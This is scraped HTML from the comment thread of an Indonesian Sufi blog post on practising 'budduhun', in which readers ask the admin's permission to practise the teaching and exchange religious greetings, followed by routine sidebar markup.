<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8540040422217674667'>
<a name='c8540040422217674667'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8540040422217674667-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8540040422217674667'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, subhanallah wal hamdulillah.. bersyukur kita atas diri Mas dengan adanya ke-&quot;tertarik&quot;-an akan lingkaran terdalam agama ini. Silakan diamalkan dan disampaikan pada keluarga, Mas. semoga Allah bukakan pintu-pintu rahmat-Nya atas diri Mas Didi dan keluarga beserta seluruh handai taulan. aamiiiiin yaa Rabb.. http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1377176840574#c8540040422217674667' title='comment permalink'>
22 Agustus, 2013 20:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8540040422217674667' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8246871871591580248'>
<a name='c8246871871591580248'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15952927871847751057" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8246871871591580248-15952927871847751057"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="said ali siraj">

</a></span></div>
<a href='https://www.blogger.com/profile/15952927871847751057' rel='nofollow'>said ali siraj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8246871871591580248'>
<p>
mantep kang..., mintakan cap bebas ke syaikh sirad buat ane kang.<br />atau kalo emang udah ada doakan biar makin terang gan.. izin jadi murid.<br /><br />btw koq orang2 non islam juga tau ada sesuatu di kening ya?.. mereka menyebut cakra ajna. Tapi saya rasa tidak sama karena pemahamannya berbeda.<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1378729404236#c8246871871591580248' title='comment permalink'>
09 September, 2013 19:23
</a>
<span class='item-control blog-admin pid-1230874736'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8246871871591580248' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9219091144966483731'>
<a name='c9219091144966483731'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06356920362809593299" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9219091144966483731-06356920362809593299"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="click promosindp">

</a></span></div>
<a href='https://www.blogger.com/profile/06356920362809593299' rel='nofollow'>click promosindp</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9219091144966483731'>
<p>
matur nuhun akang mux... izin buat sedot ilmunya di marih dan slamkeun ku abah... wassalam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1378903146891#c9219091144966483731' title='comment permalink'>
11 September, 2013 19:39
</a>
<span class='item-control blog-admin pid-595311940'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9219091144966483731' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4886149418965811103'>
<a name='c4886149418965811103'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4886149418965811103-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4886149418965811103'>
<p>
Wah.. yang namanya cap bebas itu..semua bahannya udah ada pada setiap diri anak Adam [Adz-Dzariyat:21]. Tinggal kita aja..mau atau tidak mau meng-&quot;adon&quot;-nya sampai jadi. :D<br /><br />Yang ada di selain Islam..cakra-cakra, aura-aura, tenaga prana, reiki, dll. itu.. itu masih pakai tekanan alam dan itu juga adalah bentuk penyesatan Iblis untuk kaum kafir. Allah perkenankan Iblis mengajar mereka semua.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1380682458084#c4886149418965811103' title='comment permalink'>
02 Oktober, 2013 09:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4886149418965811103' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1101984414698843183'>
<a name='c1101984414698843183'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1101984414698843183-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1101984414698843183'>
<p>
makasih kembali, Mas.. silakan disedot ilmunya..selama untuk tujuan tanpa maksud-maksud selain Allah...insyaAllah membawa manfaat. :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1380682529879#c1101984414698843183' title='comment permalink'>
02 Oktober, 2013 09:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1101984414698843183' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c366179046165774892'>
<a name='c366179046165774892'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-366179046165774892-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-366179046165774892'>
<p>
Perhatikan gambar fitnah penyesatan kebatinan (kabbalah) terhadap Islam ini (dia pake aksara arab) hehe:<br />http://aram24.ir/pic/upload/88.jpg
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1380683042365#c366179046165774892' title='comment permalink'>
02 Oktober, 2013 10:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/366179046165774892' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8402331116214616915'>
<a name='c8402331116214616915'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8402331116214616915-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8402331116214616915'>
<p>
bandingkan dengan illustrasi hakiki ini yang didapat dari ajaran Rasulullah Saw. pada kalangan khawwasul khawwas dengan sandaran dari Quran dan hadis tentunya:<br /><br />http://lh6.googleusercontent.com/-oqWPFc8ZELc/UY_wljtMtjI/AAAAAAAAK84/AybbWBq4I3w/s512/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg<br /><br /><br />Lihatlah.. semua alat dan bahannya sudah ada pada diri kita semua. Di blog ini diberitahu cara &quot;mengaktifkannya&quot; untuk sampai ke Tuhan, bukan untuk tujuan selain itu. Tinggal kita saja..mau atau tidak mau. Yakin apa tidak yakin. <br /><br />Islam itu untuk orang-orang yang yakin. Walaupun kita yakin, kalau bukan Islam.. takkan pernah dapat karunia ini.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1380683390859#c8402331116214616915' title='comment permalink'>
02 Oktober, 2013 10:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8402331116214616915' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1821682930586993897'>
<a name='c1821682930586993897'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08044296525094755006" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1821682930586993897-08044296525094755006"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0TMp6kqmkU5BYIYwY-za_4GdSAAPvp7Eazheo1Kheugv-qqXWv01Ga1QkFO9ONyuPxhfXV35N00t5cki3Zv73Vct-6_7oTjgjStD5aZH1o4a-GfIMAP21AWUVBc7Dxg/s45-c/pro-pict.jpg" alt="" title="xdna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0TMp6kqmkU5BYIYwY-za_4GdSAAPvp7Eazheo1Kheugv-qqXWv01Ga1QkFO9ONyuPxhfXV35N00t5cki3Zv73Vct-6_7oTjgjStD5aZH1o4a-GfIMAP21AWUVBc7Dxg/s45-c/pro-pict.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08044296525094755006' rel='nofollow'>xdna</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1821682930586993897'>
<p>
Assalamu Alaikum...<br />Kang ijin mangamalkan... biar pun di inbox sudah minta ijin... tapi lebih afdol kalo di spesifik post yang di maksud minta ijin nya :) salam ku abah dan kang mux sekeluarga.. semoga sehat selalu... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1380692528567#c1821682930586993897' title='comment permalink'>
02 Oktober, 2013 12:42
</a>
<span class='item-control blog-admin pid-1539231131'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1821682930586993897' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1899248459881418829'>
<a name='c1899248459881418829'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1899248459881418829-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1899248459881418829'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, ah..silakan, Mas.. udah inbox ya? wah saya belum ngeh nih.. di inbox pesbuk ya, Mas? :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1380693945533#c1899248459881418829' title='comment permalink'>
02 Oktober, 2013 13:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1899248459881418829' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7751070413079444681'>
<a name='c7751070413079444681'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08044296525094755006" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7751070413079444681-08044296525094755006"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0TMp6kqmkU5BYIYwY-za_4GdSAAPvp7Eazheo1Kheugv-qqXWv01Ga1QkFO9ONyuPxhfXV35N00t5cki3Zv73Vct-6_7oTjgjStD5aZH1o4a-GfIMAP21AWUVBc7Dxg/s45-c/pro-pict.jpg" alt="" title="xdna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0TMp6kqmkU5BYIYwY-za_4GdSAAPvp7Eazheo1Kheugv-qqXWv01Ga1QkFO9ONyuPxhfXV35N00t5cki3Zv73Vct-6_7oTjgjStD5aZH1o4a-GfIMAP21AWUVBc7Dxg/s45-c/pro-pict.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08044296525094755006' rel='nofollow'>xdna</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7751070413079444681'>
<p>
iya kang inbox pesbuk... tapi sudah lumayan lama juga sih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1380697261911#c7751070413079444681' title='comment permalink'>
02 Oktober, 2013 14:01
</a>
<span class='item-control blog-admin pid-1539231131'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7751070413079444681' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4538040903352870058'>
<a name='c4538040903352870058'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4538040903352870058-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4538040903352870058'>
<p>
oh ok, sip, Mas.. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1380730277124#c4538040903352870058' title='comment permalink'>
02 Oktober, 2013 23:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4538040903352870058' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5046740967503969497'>
<a name='c5046740967503969497'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10827704264031617634" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5046740967503969497-10827704264031617634"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="korekilmu">

</a></span></div>
<a href='https://www.blogger.com/profile/10827704264031617634' rel='nofollow'>korekilmu</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5046740967503969497'>
<p>
Salam Mas izinkan saya mengamalkannya....Salam juga buat Guru KH Undang ya....<br /><br />Hanafiah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1381587505093#c5046740967503969497' title='comment permalink'>
12 Oktober, 2013 21:18
</a>
<span class='item-control blog-admin pid-1236973487'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5046740967503969497' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3147044786375856755'>
<a name='c3147044786375856755'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3147044786375856755-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3147044786375856755'>
<p>
Alaikumsalaam.. silakan, Pak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1382970449504#c3147044786375856755' title='comment permalink'>
28 Oktober, 2013 21:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3147044786375856755' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c638183592177279239'>
<a name='c638183592177279239'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07845944004123301491" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-638183592177279239-07845944004123301491"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Edhi Subejo">

</a></span></div>
<a href='https://www.blogger.com/profile/07845944004123301491' rel='nofollow'>Edhi Subejo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-638183592177279239'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh,utk bisa mengikuti lebih lanjut gmn cara nya?mohon pencerahan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1422250453575#c638183592177279239' title='comment permalink'>
26 Januari, 2015 12:34
</a>
<span class='item-control blog-admin pid-391002087'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/638183592177279239' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/4492287463521316947' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/4492287463521316947/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
